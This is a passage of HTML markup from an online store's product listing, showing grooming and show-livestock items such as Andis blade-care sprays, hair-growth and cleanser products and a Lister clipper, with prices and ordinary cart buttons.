4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/andis-blade-care-plus">Andis Blade Care Plus (7 in 1)</a></h4>
                    <p class="description">Andis Blade Care Plus (7 in 1) - keeps your blades fresh and clean.Coolant, deodorizer, lubricant, c..</p>
                                          <p class="price"> 
                                                $14.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('573');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/andis-cool-care-plus">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(16)-370x370.png" alt="Andis Cool Care Plus (5 in 1)" title="Andis Cool Care Plus (5 in 1)" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=572">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('572');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('572');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/andis-cool-care-plus">Andis Cool Care Plus (5 in 1)</a></h4>
                    <p class="description">Andis Cool Care Plus (5 in 1) spray. Coolant, disinfectant, lubricant cleaner, rust preventative all..</p>
                                          <p class="price"> 
                                                $11.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('572');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/h2-hair-growth-concentrate">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/H2%20image-370x370.png" alt="H2 Hair Growth Concentrate " title="H2 Hair Growth Concentrate " class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=546">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('546');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('546');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/h2-hair-growth-concentrate">H2 Hair Growth Concentrate </a></h4>
                    <p class="description">H2 is a hair and hide product that is used to enhance the hair growth and health. H2 is a liquid con..</p>
                                          <p class="price"> 
                                                $85.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('546');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/hydromax">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Screenshot%202024-10-08%20at%209.49.21 AM-370x370.png" alt="HydroMax" title="HydroMax" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=547">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('547');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('547');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/hydromax">HydroMax</a></h4>
                    <p class="description">HydroMax is the ultimate moisturizing cleanser packed full of nourishing essential oils, fatty acids..</p>
                                          <p class="price"> 
                                                $90.00
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('547');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/lister-star-clipper">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(20)-370x370.png" alt="Lister Star Clipper" title="Lister Star Clipper" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=576">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('576');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z 